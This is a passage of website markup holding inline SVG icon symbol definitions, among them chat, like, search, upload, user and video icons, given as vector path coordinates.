0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
              <path d="M24.727 0h-17.454c-1.928 0.002-3.777 0.769-5.14 2.133s-2.13 3.212-2.133 5.14v11.636c0.002 1.676 0.582 3.3 1.642 4.598s2.535 2.192 4.176 2.529v4.509c-0 0.263 0.071 0.522 0.207 0.748s0.329 0.411 0.562 0.535c0.232 0.124 0.494 0.183 0.757 0.17s0.518-0.097 0.737-0.243l8.356-5.574h8.291c1.928-0.002 3.777-0.769 5.14-2.133s2.13-3.212 2.133-5.14v-11.636c-0.002-1.928-0.769-3.777-2.133-5.14s-3.212-2.13-5.14-2.133zM21.818 17.454h-11.636c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.029 0.153-0.756 0.426-1.028 0.643-0.426 1.029-0.426h11.636c0.386 0 0.756 0.153 1.028 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.029s-0.643 0.426-1.028 0.426zM24.727 11.636h-17.454c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.028c0-0.386 0.153-0.756 0.426-1.028s0.643-0.426 1.029-0.426h17.454c0.386 0 0.756 0.153 1.029 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.028s-0.643 0.426-1.029 0.426z"></path>
          </symbol>
          <symbol id="icon-close" viewBox="0 0 32 32">
              <path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
              <path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
          </symbol>
          <symbol id="icon-dislike" viewBox="0 0 32 32">
              <path d="M2.35 15.655c-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.407 1.197-2.553 2.667-2.553h8.191c2.184 0 4.341 0.548 6.237 1.586l0.429 0.234v15.249c-1.306 1.334-2.34 2.901-3.030 4.617l-1.952 4.86c-0.281 0.699-0.996 1.169-1.778 1.169h-0.16c-1.1 0-2.105-0.486-2.758-1.332s-0.842-1.909-0.519-2.915l1.531-4.762c0.036-0.112 0.015-0.23-0.058-0.324s-0.185-0.148-0.307-0.148h-10.397c-1.47 0-2.667-1.145-2.667-2.553 0-1.305 1.029-2.383 2.35-2.533zM23.619 19.647v-16.046c0-1.005 0.855-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823zM26.286 5.789c0 0.804 0.683 1.459 1.524 1.459s1.524-0.654 1.524-1.459-0.683-1.459-1.524-1.459c-0.84 0-1.524 0.654-1.524 1.459z"></path>
          </symbol>
          <symbol id="icon-edit" viewBox="0 0 32 32">
              <path d="M19 0h-15.333c-2.027 0-3.667 1.64-3.667 3.667v20.666c0 2.027 1.64 3.667 3.667 3.667h9.84l0.293-1.64c0.133-0.747 0.48-1.413 1.013-1.96l7.853-7.84v-12.893c0-2.027-1.64-3.667-3.667-3.667zM5.333 5.333h5.333c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-5.333c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333zM12 18.667h-6.667c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h6.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333zM17.333 13.333h-12c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h12c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333z"></path>
              <path d="M16.704 32c-0.263 0-0.519-0.104-0.707-0.293-0.231-0.231-0.335-0.559-0.277-0.881l0.707-4.006c0.035-0.201 0.133-0.388 0.277-0.533l9.9-9.898c1.216-1.219 2.411-0.889 3.064-0.236l1.649 1.649c0.911 0.909 0.911 2.389 0 3.3l-9.9 9.9c-0.144 0.145-0.331 0.243-0.533 0.277l-4.007 0.707c-0.057 0.011-0.116 0.016-0.173 0.016z"></path>
          </symbol>
          <symbol id="icon-exit" viewBox="0 0 32 32">
              <path d="M31.166 13.842l-3.389-3.389c-0.277-0.269-0.649-0.419-1.035-0.416s-0.756 0.157-1.029 0.431c-0.273 0.273-0.428 0.643-0.43 1.029s0.147 0.758 0.416 1.035l1.823 1.823h-7.044c-0.196-0.006-0.392 0.028-0.575 0.099s-0.35 0.178-0.491 0.315c-0.141 0.137-0.253 0.301-0.33 0.482s-0.116 0.376-0.116 0.572c0 0.197 0.040 0.391 0.116 0.572s0.189 0.345 0.33 0.482c0.141 0.137 0.308 0.244 0.491 0.316s0.379 0.105 0.575 0.099h7.11l-1.823 1.823c-0.136 0.136-0.245 0.298-0.319 0.477s-0.112 0.369-0.112 0.562c0 0.193 0.038 0.384 0.112 0.562s0.182 0.34 0.319 0.477c0.275 0.276 0.649 0.43 1.039 0.43 0.193 0 0.384-0.038 0.562-0.112s0.34-0.182 0.477-0.318l3.323-3.323c0.265-0.265 0.474-0.578 0.618-0.924s0.217-0.716 0.217-1.090c0-0.374-0.074-0.744-0.217-1.090s-0.353-0.66-0.618-0.924v0.001z"></path>
              <path d="M23.050 19.175c-0.374 0.006-0.732 0.151-1.006 0.405s-0.444 0.602-0.477 0.974c-0.054 0.716-0.109 0.956-0.176 1.49-0.098 0.714-0.427 1.376-0.938 1.884-0.509 0.517-1.173 0.854-1.891 0.961l-0.043 0.006c-0.437 0.063-0.844 0.118-1.267 0.168 0.083-1.643 0.135-3.541 0.148-5.426 0.024-3.116-0.062-6.332-0.233-8.407-0.128-1.451-0.559-2.859-1.264-4.133-0.698-1.255-1.606-2.241-2.557-2.763l-0.029-0.016c-0.829-0.454-1.532-0.838-2.745-1.349 0.516-0.017 1.019-0.027 1.688-0.027 3.296 0.013 4.462 0.211 6.083 0.456l0.040 0.006c0.714 0.122 1.37 0.47 1.871 0.993 0.509 0.519 0.841 1.185 0.949 1.903 0.173 1.256 0.313 2.688 0.396 4.755 0.031 0.779 0.687 1.414 1.486 1.433 0.821 0.019 1.472-0.606 1.434-1.388-0.096-2.033-0.256-3.538-0.464-4.897-0.204-1.329-0.883-2.631-1.881-3.671s-2.269-1.762-3.593-1.994l-0.041-0.007c-1.616-0.269-2.888-0.509-6.275-0.527-3.387 0.020-4.578 0.257-6.197 0.524l-0.041 0.007c-1.324 0.231-2.598 0.955-3.598 1.993s-1.677 2.342-1.881 3.671c-0.303 1.957-0.523 5.021-0.546 8.014s0.133 6.053 0.405 8.004c0.121 0.831 0.41 1.629 0.849 2.344 0.122 0.25 0.253 0.5 0.394 0.739 0.729 1.245 1.666 2.254 2.631 2.82l0.029 0.018c1.176 0.687 2.109 1.243 4.54 2.281 2.424 1.025 3.313 1.231 4.446 1.5l0.028 0.007c0.926 0.216 1.801-0.082 2.478-0.822 0.656-0.718 1.099-1.818 1.244-3.1 0.594-0.071 1.125-0.151 1.699-0.24l0.041-0.007c1.35-0.211 2.642-0.908 3.645-1.922s1.667-2.3 1.851-3.625c0.079-0.574 0.14-0.856 0.201-1.593 0.067-0.802-0.592-1.461-1.434-1.444z"></path>
          </symbol>
          <symbol id="icon-eye" viewBox="0 0 32 32">
              <path d="M31.25 13.856c-2.681-3.369-8.5-9.525-15.25-9.525s-12.569 6.156-15.25 9.525c-1 1.256-1 3.031 0 4.287 2.681 3.369 8.5 9.525 15.25 9.525s12.569-6.156 15.25-9.525c1-1.256 1-3.031 0-4.287zM16 21.431c-3 0-5.431-2.431-5.431-5.431s2.431-5.431 5.431-5.431c3 0 5.431 2.431 5.431 5.431s-2.431 5.431-5.431 5.431z"></path>
          </symbol>
          <symbol id="icon-favorite" viewBox="0 0 32 32">
              <path d="M29.383 3.928c-1.655-1.779-3.974-2.791-6.404-2.795-2.432 0.003-4.754 1.015-6.411 2.794l-0.565 0.597-0.565-0.597c-3.289-3.54-8.826-3.744-12.366-0.454-0.157 0.146-0.308 0.297-0.454 0.454-3.489 3.764-3.489 9.58 0 13.344l12.555 13.24c0.434 0.459 1.158 0.478 1.617 0.044 0.015-0.014 0.030-0.029 0.044-0.044l12.551-13.24c3.489-3.763 3.489-9.58-0-13.343z"></path>
          </symbol>
          <symbol id="icon-friends" viewBox="0 0 32 32">
              <path d="M11.32 15.573c3.134-0.741 5.073-3.882 4.333-7.015s-3.882-5.074-7.015-4.333-5.074 3.882-4.333 7.015c0.741 3.134 3.882 5.074 7.015 4.333z"></path>
              <path d="M10.093 28.545c3.164 0 10.093-0.145 10.093-4.766 0-2.57-2.267-4.465-4.342-5.568-1.615-0.859-3.597-1.398-5.751-1.398-5.683 0-10.093 3.746-10.093 6.966 0 1.776 1.306 4.766 10.093 4.766z"></path>
              <path d="M19.616 18.037c1.079 0.982 1.976 2.184 2.451 3.52 0.377 1.062 0.541 2.246 0.298 3.357 0.344 0.011 0.699 0.023 1.066 0.023 7.458 0 8.57-2.601 8.57-4.147 0-3.070-4.17-5.969-8.57-5.969-2.303 0-4.331 0.733-5.82 1.753 0.698 0.403 1.382 0.896 2.006 1.464z"></path>
              <path d="M23.337 13.514c2.773 0 5.029-2.257 5.029-5.029s-2.257-5.029-5.029-5.029c-2.773 0-5.041 2.257-5.041 5.029s2.257 5.029 5.041 5.029z"></path>
          </symbol>
          <symbol id="icon-group" viewBox="0 0 32 32">
              <path d="M10.286 6.857c0-1.516 0.602-2.969 1.674-4.041s2.525-1.674 4.041-1.674c1.516 0 2.969 0.602 4.041 1.674s1.674 2.525 1.674 4.041c0 1.516-0.602 2.969-1.674 4.041s-2.525 1.674-4.041 1.674c-1.515 0-2.969-0.602-4.041-1.674s-1.674-2.525-1.674-4.041zM12.572 14.857c-0.909 0-1.781 0.361-2.424 1.004s-1.004 1.515-1.004 2.424v5.714c0 1.819 0.722 3.563 2.008 4.849s3.030 2.008 4.849 2.008c1.819 0 3.563-0.722 4.849-2.008s2.008-3.030 2.008-4.849v-5.714c0-0.909-0.361-1.781-1.004-2.424s-1.515-1.004-2.424-1.004h-6.857zM6.985 17.074c-0.086 0.398-0.129 0.804-0.128 1.211v5.714c-0 1.223 0.245 2.434 0.721 3.561s1.174 2.147 2.051 2.999l-0.229 0.064c-1.756 0.47-3.627 0.223-5.201-0.686s-2.723-2.406-3.194-4.162l-0.889-3.314c-0.116-0.435-0.146-0.888-0.087-1.335s0.205-0.877 0.43-1.267c0.225-0.39 0.525-0.732 0.882-1.006s0.765-0.475 1.2-0.591l4.443-1.189zM22.368 30.559c0.878-0.852 1.576-1.872 2.052-2.999s0.722-2.338 0.722-3.561v-5.714c-0.001-0.417-0.044-0.821-0.128-1.211l4.441 1.189c0.435 0.116 0.843 0.317 1.201 0.592s0.657 0.616 0.883 1.006c0.225 0.39 0.371 0.821 0.43 1.268s0.029 0.9-0.088 1.336l-0.887 3.312c-0.238 0.889-0.653 1.721-1.219 2.446s-1.273 1.329-2.078 1.776c-0.805 0.446-1.691 0.726-2.606 0.823s-1.843 0.008-2.723-0.26zM0 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232c0 1.212-0.482 2.375-1.339 3.232s-2.020 1.339-3.232 1.339c-1.212 0-2.375-0.482-3.232-1.339s-1.339-2.020-1.339-3.232zM22.857 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232-0.482 2.375-1.339 3.232c-0.857 0.857-2.020 1.339-3.232 1.339s-2.375-0.482-3.232-1.339-1.339-2.020-1.339-3.232z"></path>
          </symbol>
          <symbol id="icon-image" viewBox="0 0 34 32">
              <path d="M33.577 8.839l-0.003-0.016c-0.702-3.169-3.671-6.032-6.909-6.662-1.787-0.356-6.427-0.759-9.524-0.727-3.097-0.033-7.736 0.37-9.524 0.727-3.237 0.629-6.208 3.493-6.909 6.662l-0.003 0.016c-0.47 2.261-0.7 4.603-0.705 7.162 0.005 2.551 0.235 4.893 0.705 7.158l0.003 0.017c0.702 3.168 3.671 6.032 6.908 6.662 1.786 0.357 6.427 0.76 9.524 0.727 0.119 0.001 0.24 0.002 0.364 0.002 3.086 0 7.44-0.386 9.158-0.729 3.238-0.629 6.208-3.493 6.909-6.662l0.003-0.016c0.47-2.263 0.701-4.605 0.706-7.163-0.004-2.552-0.235-4.893-0.706-7.159l0.001 0.001zM3.196 9.365c0.483-2.164 2.684-4.275 4.91-4.706l0.007-0.001c1.449-0.29 5.971-0.712 9.014-0.678h0.028c3.043-0.034 7.565 0.388 9.014 0.678l0.007 0.001c2.226 0.432 4.427 2.542 4.91 4.707 0.434 2.092 0.646 4.263 0.65 6.632-0.003 1.51-0.090 2.937-0.265 4.313-1.432-1.936-3.028-3.926-4.615-5.703-0.833-0.927-2.070-1.333-3.3-1.338-1.229 0.005-2.466 0.412-3.3 1.338-1.992 2.229-3.997 4.794-5.673 7.166-0.823-1.065-1.695-2.124-2.563-3.096-0.611-0.68-1.519-0.978-2.422-0.982-0.903 0.004-1.811 0.302-2.422 0.982-1.303 1.458-2.613 3.112-3.754 4.686-0.096-0.241-0.174-0.485-0.228-0.73-0.44-2.121-0.646-4.23-0.65-6.632 0.004-2.377 0.217-4.549 0.65-6.637h0.001z"></path>
              <path d="M9.598 14.489c1.64 0 2.97-1.33 2.97-2.97s-1.33-2.97-2.97-2.97c-1.64 0-2.97 1.33-2.97 2.97s1.33 2.97 2.97 2.97z"></path>
          </symbol>
          <symbol id="icon-like" viewBox="0 0 32 32">
              <path d="M29.65 16.345c0.508 0.465 0.826 1.118 0.826 1.843 0 1.305-1.029 2.383-2.35 2.533 0.508 0.465 0.827 1.118 0.827 1.843 0 1.305-1.029 2.383-2.351 2.533 0.508 0.465 0.827 1.119 0.827 1.843 0 1.407-1.197 2.553-2.667 2.553h-8.191c-2.184 0-4.341-0.548-6.237-1.586l-0.429-0.235v-15.249c1.306-1.334 2.341-2.901 3.030-4.617l1.952-4.86c0.281-0.699 0.996-1.169 1.778-1.169h0.16c1.1 0 2.105 0.486 2.758 1.332s0.842 1.909 0.519 2.915l-1.531 4.762c-0.036 0.112-0.015 0.23 0.058 0.324s0.185 0.148 0.307 0.148h10.397c1.47 0 2.667 1.145 2.667 2.553 0 1.305-1.029 2.383-2.35 2.533zM8.381 12.353v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823v-16.046c0-1.005 0.854-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823z"></path>
          </symbol>
          <symbol id="icon-menu" viewBox="0 0 32 32">
              <path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
              <path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
              <path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
          </symbol>
          <symbol id="icon-model" viewBox="0 0 32 32">
              <path d="M2.4 29.441v-15.697c0-17.789 27.2-18.855 27.2 0v15.697c-0.817 0.446-1.613 0.853-2.429 1.221-0.199 0.097-0.398-4.883-0.617-4.806-0.219 0.097-0.458 5.271-0.697 5.369-0.736 0.291-1.453 0.543-2.19 0.775v-5.214c-2.111 2.229-4.859 3.701-7.666 3.701-2.788 0-5.536-1.453-7.646-3.662v5.096c-1.3-0.393-2.571-0.872-3.803-1.434-0.319-0.135-0.658-8.701-0.976-8.856-0.398-0.194-0.776 8.022-1.175 7.809v-0zM13.611 24.11c0.557-0.427 1.772-0.93 2.389-0.736 0.597-0.194 1.812 0.31 2.389 0.736-0.658 2.364-4.122 2.364-4.779 0zM11.46 16.669c0.227 0.002 0.444 0.090 0.604 0.246s0.251 0.367 0.252 0.587v0.949c0 0.446-0.398 0.833-0.856 0.833-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM20.54 16.669c0.113-0.001 0.225 0.020 0.329 0.062s0.199 0.103 0.279 0.181c0.080 0.077 0.143 0.17 0.185 0.271s0.064 0.21 0.063 0.32v0.949c-0.002 0.22-0.092 0.432-0.253 0.587s-0.377 0.244-0.604 0.246c-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM25.936 11.36v3.045c-2.748 0.62-6.272 0.93-9.817 0.93-3.582 0.020-7.168-0.29-9.956-0.93v-3.392c-0.318 1.008-0.498 2.133-0.498 3.372v3.643c0 2.054 0.697 4.089 1.772 5.831 1.752 2.849 4.978 5.582 8.562 5.582s6.81-2.732 8.562-5.561c1.075-1.764 1.772-3.798 1.772-5.852v-3.643c0-1.105-0.139-2.093-0.398-3.022v-0.002z"></path>
          </symbol>
          <symbol id="icon-play" viewBox="0 0 24 32">
              <path d="M22.78 14.166l-18.888-13.73c-0.693-0.502-1.613-0.578-2.373-0.188-0.766 0.387-1.244 1.174-1.244 2.025v27.451c0 0.86 0.478 1.644 1.244 2.031 0.324 0.163 0.678 0.245 1.035 0.245 0.466 0 0.938-0.148 1.338-0.442l18.888-13.718c0.596-0.439 0.944-1.117 0.944-1.837 0.003-0.732-0.354-1.407-0.944-1.837z"></path>
          </symbol>
              <symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
          </symbol>
              <symbol id="icon-switcher" viewBox="0 0 32 32">
          <path d="M6.354 25.55c-0.421 0.072-0.767 0.373-0.897 0.781-0.129 0.409-0.022 0.855 0.281 1.158 6.005 6.015 15.754 6.015 21.758 0s6.004-15.781 0-21.796c-0.302-0.303-0.748-0.411-1.156-0.282-0.407 0.131-0.708 0.477-0.78 0.899-0.65 3.837-2.901 8.661-6.73 12.498-3.831 3.836-8.646 6.090-12.477 6.742zM9.037 22.6c2.802-1.15 5.735-2.985 8.245-5.498 2.373-2.377 4.139-5.133 5.295-7.799-3.748-1.754-8.351-1.082-11.443 2.016-3.043 3.048-3.741 7.56-2.096 11.281zM1.143 18.555h3.875c0.631 0 1.143-0.513 1.143-1.145s-0.512-1.145-1.143-1.145h-3.875c-0.631 0-1.143 0.513-1.143 1.145s0.512 1.145 1.143 1.145zM5.091 6.719l2.74 2.744c0.446 0.448 1.17 0.448 1.616 0 0.446-0.447 0.446-1.172 0-1.619l-2.74-2.745c-0.446-0.447-1.171-0.447-1.616 0-0.446 0.448-0.446 1.173 0 1.62zM16.238 1.145v3.881c0 0.632 0.512 1.145 1.143 1.145s1.143-0.513 1.143-1.145v-3.881c0-0.632-0.512-1.145-1.143-1.145s-1.143 0.513-1.143 1.145z"></path>
          </symbol>
          <symbol id="icon-tag" viewBox="0 0 32 32">
              <path d="M14.674 0c1.273 0 2.494 0.506 3.393 1.406l12.335 12.335c1.023 1.023 1.598 2.411 1.598 3.857s-0.575 2.834-1.598 3.857l-8.947 8.947c-1.023 1.023-2.411 1.597-3.857 1.597s-2.834-0.575-3.857-1.597l-12.335-12.335c-0.9-0.9-1.406-2.121-1.406-3.393v-8.275c0-1.697 0.674-3.325 1.874-4.525s2.828-1.874 4.525-1.874h8.275zM8.799 5.6c-0.807-0-1.585 0.305-2.177 0.854s-0.955 1.301-1.015 2.106l-0.008 0.24c0 0.633 0.188 1.252 0.539 1.778s0.851 0.936 1.436 1.178c0.585 0.242 1.228 0.306 1.849 0.182s1.191-0.428 1.638-0.876c0.447-0.447 0.752-1.018 0.876-1.638s0.060-1.264-0.182-1.849c-0.242-0.585-0.652-1.084-1.178-1.436s-1.145-0.539-1.778-0.539z"></path>
          </symbol>
          <symbol id="icon-upload" viewBox="0 0 32 32">
              <path d="M26.254 12.844c-0.416-5.389-4.856-9.644-10.254-9.644-4.617 0-8.581 3.053-9.859 7.507-3.648 1.289-6.141 4.808-6.141 8.784 0 5.133 4.102 9.309 9.143 9.309h14.857c4.411 0 8-3.654 8-8.145 0-3.664-2.366-6.81-5.746-7.81zM21.627 16.446c-0.177 0.434-0.594 0.718-1.056 0.718h-2.286v4.655c0 1.285-1.024 2.327-2.286 2.327s-2.286-1.043-2.286-2.327v-4.655h-2.286c-0.462 0-0.879-0.284-1.056-0.718-0.177-0.435-0.079-0.935 0.248-1.268l4.571-4.655c0.223-0.227 0.515-0.341 0.808-0.341s0.585 0.114 0.808 0.341l4.571 4.655c0.327 0.333 0.425 0.833 0.248 1.268z"></path>
          </symbol>
          <symbol id="icon-user" viewBox="0 0 32 32">
              <path d="M16.002-0c-4.571 0-8.308 3.737-8.308 8.308s3.737 8.308 8.308 8.308c4.572 0 8.308-3.737 8.308-8.308s-3.737-8.308-8.308-8.308z"></path>
              <path d="M30.261 23.256c-0.218-0.544-0.508-1.052-0.834-1.524-1.669-2.467-4.245-4.1-7.147-4.499-0.363-0.036-0.762 0.036-1.052 0.254-1.524 1.125-3.338 1.705-5.225 1.705s-3.701-0.58-5.224-1.705c-0.29-0.218-0.689-0.327-1.052-0.254-2.902 0.399-5.515 2.032-7.147 4.499-0.327 0.472-0.617 1.016-0.834 1.524-0.109 0.218-0.073 0.472 0.036 0.689 0.29 0.508 0.653 1.016 0.98 1.451 0.508 0.689 1.052 1.306 1.669 1.887 0.508 0.508 1.088 0.98 1.669 1.451 2.866 2.141 6.313 3.265 9.868 3.265s7.002-1.125 9.868-3.265c0.58-0.435 1.161-0.943 1.669-1.451 0.58-0.58 1.161-1.197 1.669-1.887 0.363-0.472 0.689-0.943 0.98-1.451 0.181-0.218 0.218-0.472 0.109-0.689z"></path>
          </symbol>
          <symbol id="icon-video-second" viewBox="0 0 32 32">
              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
